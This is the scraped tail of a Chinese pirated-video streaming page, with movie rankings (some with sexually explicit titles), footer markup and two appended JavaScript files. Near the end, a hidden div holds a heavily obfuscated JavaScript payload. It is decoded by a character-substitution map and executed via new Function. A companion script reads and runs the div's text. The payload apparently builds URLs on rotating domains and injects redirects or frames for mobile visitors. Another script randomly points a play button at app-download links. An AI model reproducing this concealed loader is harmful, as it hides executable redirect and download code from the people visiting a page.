text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255197.html" title="上山">上山</a></p><p class="vodlist_sub">影片根据恐怖故事改编，讲述自幼被遗弃的杰克（戴克·蒙哥马利 饰）远赴新西兰荒村参加母亲的葬礼，并遇到了寡妇吉尔（薇姬</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“被驯服的女职员湿漉漉的下身”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="222868" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="心中的地图" href="/video/239399.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20230509-1/3176c80bffcf2c3631647c6e6e5cf702.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">心中的地图</h4></div><p class="vodlist_sub">1992&nbsp;/&nbsp;其它&nbsp;/&nbsp;爱情</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/video/234245.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>社交疑云</a></li><li class="part_eone"><a href="/video/236020.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>超杀新女友</a></li><li class="part_eone"><a href="/video/239496.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>只为你我</a></li><li class="part_eone"><a href="/video/234851.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>被前男友欺骗整晚被调教的女人</a></li><li class="part_eone"><a href="/video/232472.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>拨弄裂开的峡谷的粗壮大叔</a></li><li class="part_eone"><a href="/video/241080.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>魔毯1996</a></li><li class="part_eone"><a href="/video/253159.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>被继母的汗味迷得神魂颠倒</a></li><li class="part_eone"><a href="/video/247446.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>一个歌舞剧的故事</a></li><li class="part_eone"><a href="/video/228262.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>琳达·春光夜未眠</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="222868" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ebsits.com/" title="策驰影院">策驰影院</a>免费提供高清电视剧、综艺、动漫、未删减电影大全在线观看</p><p>Copyright © 2022 ebsits.com All Rights Reserved</p><p>吉ICP备01773519号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/231.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/232.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/234.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/233.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ebsits.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《被驯服的女职员湿漉漉的下身》https://www.ebsits.com/video/222868.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/show/js/txt.js
body_size: 57
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.sdhdgj.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ebsits.com/static/js/web.js
body_size: 50
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-R6766S8FL4\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-R6766S8FL4\');");
document.writeln("</script>");